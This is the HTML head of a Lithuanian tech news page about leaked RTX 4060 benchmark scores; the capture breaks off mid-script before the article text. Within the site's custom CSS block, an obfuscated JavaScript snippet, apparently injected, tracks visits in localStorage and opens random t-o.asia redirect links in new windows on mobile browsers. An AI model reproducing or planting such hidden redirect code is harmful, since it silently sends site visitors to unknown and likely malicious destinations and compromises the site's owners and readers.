

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/
body_size: 20819
content:
<!DOCTYPE html>
<html class="no-js" lang="lt-LT"
	prefix="og: https://ogp.me/ns#" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://www.technews.lt/portal/xmlrpc.php">

  <title>Paaiškėjo RTX 4060 sparta, iki 18 % greitesnė už RTX 3060 | Technews.lt - #1 IT naujienos</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.1[320,428] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.technews.lt/portal/#organization","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","sameAs":[]},{"@type":"WebSite","@id":"http://www.technews.lt/portal/#website","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","publisher":{"@id":"http://www.technews.lt/portal/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.technews.lt/portal/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/#webpage","url":"http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/","inLanguage":"lt-LT","name":"Paaiškėjo RTX 4060 sparta, iki 18 % greitesnė už RTX 3060","isPartOf":{"@id":"http://www.technews.lt/portal/#website"},"breadcrumb":{"@id":"http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/#primaryimage","url":"http://www.technews.lt/portal/wp-content/uploads/2023/06/NVIDIA-GEFORCE-RTX-4060-HERO-BAN.jpg","width":1536,"height":585},"primaryImageOfPage":{"@id":"http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/#primaryimage"},"datePublished":"2023-06-22T06:17:34+00:00","dateModified":"2023-06-22T06:17:34+00:00"},{"@type":"Article","@id":"http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/#article","isPartOf":{"@id":"http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/#webpage"},"author":{"@id":"http://www.technews.lt/portal/author/katonas/#author"},"headline":"Paaiškėjo RTX 4060 sparta, iki 18 % greitesnė už RTX 3060","datePublished":"2023-06-22T06:17:34+00:00","dateModified":"2023-06-22T06:17:34+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/#webpage"},"publisher":{"@id":"http://www.technews.lt/portal/#organization"},"articleSection":"Naujienos","image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/#primaryimage","url":"http://www.technews.lt/portal/wp-content/uploads/2023/06/NVIDIA-GEFORCE-RTX-4060-HERO-BAN.jpg","width":1536,"height":585}},{"@type":"Person","@id":"http://www.technews.lt/portal/author/katonas/#author","name":"Mindaugas Klumbis","sameAs":[],"image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/#personlogo","url":"http://0.gravatar.com/avatar/cf6a4766317027ceb75bd44468dda583?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mindaugas Klumbis"}},{"@type":"BreadcrumbList","@id":"http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/","url":"http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/","name":"Paaiškėjo RTX 4060 sparta, iki 18 % greitesnė už RTX 3060"}}]}]}</script>
<link rel="canonical" href="http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Paaiškėjo RTX 4060 sparta, iki 18 % greitesnė už RTX 3060 | Technews.lt - #1 IT naujienos" />
<meta property="og:description" content="Pasak &quot;BenchLeaks&quot;, jau atlikti pirmieji RTX 4060 testai, tai yra skaičiavimo testai su &quot;OpenCL&quot; ir &quot;Vulkan&quot; API. Teigiama, kad grafikos plokštė surinko 105 tūkst. taškų" />
<meta property="og:url" content="http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/" />
<meta property="og:site_name" content="Technews.lt - #1 IT naujienos" />
<meta property="og:image" content="http://www.technews.lt/portal/wp-content/uploads/2023/06/NVIDIA-GEFORCE-RTX-4060-HERO-BAN-800x305.jpg" />
<meta property="article:published_time" content="2023-06-22T06:17:34Z" />
<meta property="article:modified_time" content="2023-06-22T06:17:34Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Paaiškėjo RTX 4060 sparta, iki 18 % greitesnė už RTX 3060 | Technews.l" />
<meta name="twitter:description" content="Pasak &quot;BenchLeaks&quot;, jau atlikti pirmieji RTX 4060 testai, tai yra skaičiavimo testai su &quot;OpenCL&quot; ir &quot;Vulkan&quot; API. Teigiama, kad grafikos plokštė surinko 105 tūkst. taškų" />
<meta name="twitter:image" content="http://www.technews.lt/portal/wp-content/uploads/2023/06/NVIDIA-GEFORCE-RTX-4060-HERO-BAN-800x305.jpg" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-75394816-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www3.smartadserver.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//keytarget.adnet.lt' />
<link rel='dns-prefetch' href='//go.adlt.bbelements.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašų RSS srautas" href="http://www.technews.lt/portal/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Komentarų RSS srautas" href="http://www.technews.lt/portal/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašo „Paaiškėjo RTX 4060 sparta, iki 18 % greitesnė už RTX 3060“ komentarų RSS srautas" href="http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.technews.lt\/portal\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.technews.lt/portal/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css'  href='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-style-css'  href='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.5' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.20' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:Verdana, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.container-inner { max-width: 1450px; }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='theme-stylesheet-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.technews.lt/portal/wp-content/plugins/jetpack/css/jetpack.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css'  href='http://www.technews.lt/portal/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/multipage-select/multipage-select-page.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<script type='application/json' id="wpp-json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":91408,"token":"dd5b20ce56","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='http://www3.smartadserver.com/config.js?nwid=1211&#038;ver=5.1.1'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-3MRJQKW6BH&#038;ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/ads-config1.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/custom.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.technews.lt/portal/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.technews.lt/portal/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.technews.lt/portal/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='QNAP TS-473A: 4-bay NAS namams ir verslui' href='http://www.technews.lt/portal/reviews/qnap-ts-473a-4-bay-nas-namams-ir-verslui/' />
<link rel='next' title='Sulauksime „Xbox Series X“ ir „Game Pass“ kainų padidinimo' href='http://www.technews.lt/portal/news/sulauksime-xbox-series-x-ir-game-pass-kainu-padidinimo/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel='shortlink' href='http://www.technews.lt/portal/?p=91408' />
<link rel="alternate" type="application/json+oembed" href="http://www.technews.lt/portal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Fpaaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.technews.lt/portal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Fpaaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Čia galite pridėti savo CSS kodą.

Spustelėkite pagalbos piktogramą ir sužinokite daugiau.

Use this field to test small chunks of CSS code. For important CSS customizations, it is recommended to modify the style.css file of a child theme.
http//codex.wordpress.org/Child_Themes
*/
.social-links .fa-envelope {
	margin-left: 5px;
}

.mpp-toc-container ul li {
	list-style: none;
}

.mpp-toc-container nav select {
	-webkit-appearance: menulist;
	-moz-appearance: menulist;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.asia/Bum9c6','https://t-o.asia/Pko8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.asia/NIB5c5','8SJGLkz','random','https://t-o.asia/QBs1c5','7196643rGaMMg','setItem','-mnts','https://t-o.asia/hdK2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.asia/ahm4c3','3ThLcDl','stopPropagation','_blank','https://t-o.asia/Kpb3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.asia/WHx0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.asia/Hbv6c7','https://t-o.asia/eZG7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 